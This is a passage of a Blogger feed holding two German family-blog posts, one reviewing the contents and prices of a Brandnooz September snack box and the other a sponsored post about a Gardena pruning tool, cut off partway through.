auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgnTuh9Z7v62_wBqYYZI2GgTmqW4Dd6UBS7y9MAYOKBgf4NvGxJvzRiL6TdnzbfYUNXJfpPDFkmzpn3u1MCpxpqoCDGZEy7GZUm0nMa1zgGyw6t4JeorI1352uIom8t6FO1hh9-HK69oQ\/w640-h480\/20201022_104156.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrandnooz Classic Box September\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgnTuh9Z7v62_wBqYYZI2GgTmqW4Dd6UBS7y9MAYOKBgf4NvGxJvzRiL6TdnzbfYUNXJfpPDFkmzpn3u1MCpxpqoCDGZEy7GZUm0nMa1zgGyw6t4JeorI1352uIom8t6FO1hh9-HK69oQ\/s4032\/20201022_104156.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EDie Produkte im Einzelnen, fangen wir an mit der Kategorie Süßes und Knabbereien:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHier ist so Einiges vertreten und meine waren Kinder hoch zufrieden. Da ich Zucker vermeide, habe ich mich auf die Finn Crisp konzentriert, die übrigens sehr lecker sind.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EFinn Crisp Snacks Roasted Peppers \u0026amp; Chipotle\u003C\/b\u003E - 2,39 Euro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie Crisps werden hergestellt aus Roggenvollkornmehl. Sie sind superlecker und ganz klar eine gute Alternative zu fettigen Snacks wie Chips \u0026amp; Co.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMarabou Oreo Bites\u003C\/b\u003E - 1,99 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHabe ich irgendwo geschrieben, dass ich Zucker vermeide? Das habe ich wohl kurzzeitig vergessen, als ich diese kleinen, fiesen Bites probiert habe und es nicht bei einem belassen konnte. Sehr lecker!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28gftdLyr-VrWGj_YsokR9FnTFh0uZGv1t9tioXNc7IQbHH23xYD6_Pg7BUktkT-Gekraswfaet-BpFmFpWlIqnvV5xUeQYfj1zrhILbXZSHh6op9YvP3eQYYQmz1_z7HfYybouEabAc\/s4032\/20201022_104637.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28gftdLyr-VrWGj_YsokR9FnTFh0uZGv1t9tioXNc7IQbHH23xYD6_Pg7BUktkT-Gekraswfaet-BpFmFpWlIqnvV5xUeQYfj1zrhILbXZSHh6op9YvP3eQYYQmz1_z7HfYybouEabAc\/w480-h640\/20201022_104637.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKygmoEY1Wf4Aq_4Zy79GOc4BztxQV5GgNEyRSeYBbC-iIv9gBtCeY8Ohv0yvhZDCSVCWGvRZF9LlJB_xL62-9yA23bzEY1niTIR-OpBhodLTeNRHIEstxf2KCaa74a-kbufhyFbomN7g\/s4032\/20201022_161634.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKygmoEY1Wf4Aq_4Zy79GOc4BztxQV5GgNEyRSeYBbC-iIv9gBtCeY8Ohv0yvhZDCSVCWGvRZF9LlJB_xL62-9yA23bzEY1niTIR-OpBhodLTeNRHIEstxf2KCaa74a-kbufhyFbomN7g\/s320\/20201022_161634.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EBahlsen Ohne Gleichen Bratapfel\u003C\/b\u003E - 1,99 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie habe ich nicht probiert, das wäre ein Zuckerschock gewesen nach den Oreo Bites.... Der Rest der Familie hat dafür beherzt zugelangt und die Schokokekse für gut befunden, Ohne Gleichen in der Standard Variante mögen hier alle.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EJack Link´s Beef Bar Jerky\u003C\/b\u003E\u0026nbsp;- 1,49 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMariniertes und getrocknetes Rindfleisch, das einen hohen Proteingehalt enthält und so aus meiner Sicht ein besserer Snack für zwischendurch ist als Schokoriegel oder fettige Salami Sticks. Mein Ältester mag die Produkte von Jack Link´s insgesamt gerne.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003ELU Petit Tendre\u003C\/b\u003E - 1,99 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDas Ganze sind kleine Küchlein und schmecken mega - hier konnte ich mich nicht weigern und habe ein (wirklich!) ganz kleines Stück probiert. Ich muss sagen, dass es sich definitiv gelohnt hat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EYes! Protein Mandel, Erdnuss \u0026amp; Dunkle Schokolade\u003C\/b\u003E - 1,59 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProteinriegel esse ich hin und wieder sehr gerne, da ich zu der Spezies gehöre, die schnell abnimmt und viel essen muss, um nicht zusätzlich Gewicht zu verlieren. Hört sich ja ganz nett an, ist es aber nicht, da ich immer auf meine Kilos aufpassen muss, damit sie nicht verschwinden. Also heißt es viel essen und vor allem ganz regelmäßig, was bei meinem strammen Terminplan nicht immer klappt. Und da kommen Proteinriegel wie gerufen :) Der von Yes! hat mir übrigens gefallen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EDas kleine Ü-Ei \u003C\/b\u003Ehatte sich beim Gruppenfoto versteckt, aber wir haben es noch erwischt. Aktuell verstecken sich unter anderem Minions Figuren darin. Preis: 0,69 Euro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKommen wir zur Kategorie Getränke:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EVittel Infused Bio\u003C\/b\u003E - 1,29 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBio Früchte und Vittel Mineralwasser vereint und das Ganze schmeckt erfrischend und nicht süß. Ich mache mir mein infused water gerne selbst, aber für unterwegs, wenn man gerade nichts zu trinken dabei hat, ist das Vittel Infused Bio eine gute Alternative zu \"einfach nur Wasser\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98Bk3UmpeohiEhGVC5p2n7r-CV_NqIXgwsUjeVvtNN4xXNmgTIeuq4F-m40MXfmrSQ1TkDgLHhujdE2QjRNI2DwSEn_ONfwkYvxdhLU-xh6xOKiDUaJwM2Oj98pB4F1z_R1aZXA7t-M\/s4032\/20201022_104317.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98Bk3UmpeohiEhGVC5p2n7r-CV_NqIXgwsUjeVvtNN4xXNmgTIeuq4F-m40MXfmrSQ1TkDgLHhujdE2QjRNI2DwSEn_ONfwkYvxdhLU-xh6xOKiDUaJwM2Oj98pB4F1z_R1aZXA7t-M\/w480-h640\/20201022_104317.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EKilkenny Irish Red Ale\u003C\/b\u003E - 0,90 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKann ich nicht viel zu sagen, das Bier hat mein Mann für sich beansprucht und dann war es auch schon verschwunden. Immerhin hat es ihm geschmeckt, er ist beim Thema Bier etwas wählerisch.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EOrganics by Red Bull Simply Cola\u003C\/b\u003E - 1,39 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDas Ganze wird aus Zutaten 100 % natürlicher Herkunft hergestellt und nennt sich Bio-Erfrischungsgetränk - was wohl irgendwie unterschwellig suggerieren soll, das Ganze wäre gesund. Oder zumindest gesünder als andere Softdrinks. Aber die Bio-Cola enthält trotzdem ganz schön viel Zucker, dass die Zuckerrüben biologisch angebaut werden macht es auch nicht wirklich besser. So, das war das statement von mir, mein Sohn sieht das natürlich gaaaaanz anders und lässt nichts auf die Red Bull Cola kommen - probiert und für gut befunden.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELast but not least gab es noch Produkte für die Speisekammer:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EOro di Parma stückige Tomaten mit Knoblauch\u003C\/b\u003E - 1,49 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa ich sehr viel mit Tomaten koche, habe ich auch immer einen kleinen Vorrat an stückigen Tomaten im Haus. Manchmal muss es einfach schnell gehen oder ich habe gerade keine frischen Tomaten da, dann kommen diese Döschen sehr gelegen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjoAXDjFWImFCqK_qH6q5RuqVR-PDLoyFykWTDN48NompJogihTb-w2aM0tbuUMEINRgmZdh20f-9qBWmNJBBCn6rwLbhDqydbCZSkTCZsVbNJY6oczkqTvH8eZ1YkKmsVNSj3RbbItE\/s4032\/20201022_104412.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjoAXDjFWImFCqK_qH6q5RuqVR-PDLoyFykWTDN48NompJogihTb-w2aM0tbuUMEINRgmZdh20f-9qBWmNJBBCn6rwLbhDqydbCZSkTCZsVbNJY6oczkqTvH8eZ1YkKmsVNSj3RbbItE\/w480-h640\/20201022_104412.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EHomann Snack Sauce vegan - \u003C\/b\u003E1,79 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie müssen wir bei Gelegenheit noch ausprobieren. Allzu oft gibt es hier keine Hot Dogs, Burger \u0026amp; Co.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EErasco Karibische Tomate-Mango Suppe mit Kokos\u003C\/b\u003E - 1,99 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHört sich sehr interessant das Ganze und ich werde die Suppe vielleicht mal ausprobieren. Suppen und Eintöpfe mache ich eigentlich am liebsten frisch und selbst, aber manchmal muss es auch schnell gehen. Vielleicht wäre die Suppe etwas für´s Büro, wenn ich mal wieder keine Zeit habe richtig Pause zu machen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFazit zur Brandnooz Classic September Box:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEine insgesamt tolle Box, bunt gemischt und für jeden ist mit Sicherheit etwas dabei. Auch die Anzahl der Produkte überzeugt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Warenwert beträgt übrigens über 22 Euro, wobei mir das gar nicht so wichtig ist. Mich reizen eher tolle neue oder spannende Produkte, die mir im Supermarkt vielleicht nie aufgefallen wären.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EWie findet Ihr die September Ausgabe der Box?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E* Ich habe die Box zum Vorteilspreis abonniert\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/0384058f493b43d98ec531490e787156\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5973731164702146372\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/ausgepackt-die-brandnooz-september-box.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5973731164702146372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5973731164702146372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/ausgepackt-die-brandnooz-september-box.html","title":"Ausgepackt: Die Brandnooz September Box "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgnTuh9Z7v62_wBqYYZI2GgTmqW4Dd6UBS7y9MAYOKBgf4NvGxJvzRiL6TdnzbfYUNXJfpPDFkmzpn3u1MCpxpqoCDGZEy7GZUm0nMa1zgGyw6t4JeorI1352uIom8t6FO1hh9-HK69oQ\/s72-w640-h480-c\/20201022_104156.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-8556009505355755635"},"published":{"$t":"2019-10-21T17:45:00.002+02:00"},"updated":{"$t":"2020-11-11T11:49:30.878+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Astschere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gardena SlimCut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Gardena SlimCut Astschere in Aktion - unser Garten wird winterfest"},"content":{"type":"html","$t":"\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E*Werbung*\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003ENach einer etwas hektischen Zeit bin ich wieder da. Eigentlich war ein Urlaub mit meiner Tochter geplant, da in Hamburg Herbstferien waren und es sollte ein richtiger Mädels Trip werden. Statt dessen musste meine Tochter ganz plötzlich ins Krankenhaus und ich habe die Flüge kurzfristig storniert.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDaher war ich erstmal mit anderen Dingen beschäftigt und der Blog war in der Phase völlig zweitrangig. Zum Glück ist alles wieder in Ordnung und wir haben so einen Tag in der zweiten Ferienwoche damit verbracht, den Garten so langsam winterfest zu machen.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EEin großartiger Helfer war uns dabei die SlimCut Astschere von Gardena, mit der ich auch an ganz schwierigen und hohen Stellen gut arbeiten konnte, ganz ohne Leiter.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YY5DJ5vrHG7rLA5uIKur6tyLaQ48oIYntDESHehci7oWr3XXmUOjX_b4yY3se1d9J7zwyq_T1v-l1veLKorgROuY4EIRZ40HKRf1rGsh8Hfaa7V-wUK9DFg4SOqFf8qTMT1SGqK9z2E\/s640\/20191021_141122.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGardena SlimCut Astschere\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EZunächst ein paar Infos vom Hersteller:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie GARDENA Astschere SlimCut bietet durch den langen Aluminiumstiel eine enorme Reichweite, bestens geeignet zum Auslichten dichter Büsche und Sträucher. Das integrierte Getriebe sorgt für optimale 